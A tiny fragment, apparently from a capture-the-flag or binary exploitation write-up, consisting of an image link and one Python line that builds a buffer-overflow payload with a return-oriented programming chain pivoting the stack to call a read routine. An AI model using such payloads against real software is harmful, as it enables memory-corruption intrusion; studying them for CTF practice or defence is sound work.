 payload = b"."*0x207+p64(pop_rbp) + p64(bss)+ p64(pop_rcx) + p64(0x200) + p64(pop_rbx) + p64(0x006102B0) + p64(sys_read) + p64(leave_ret)[:5]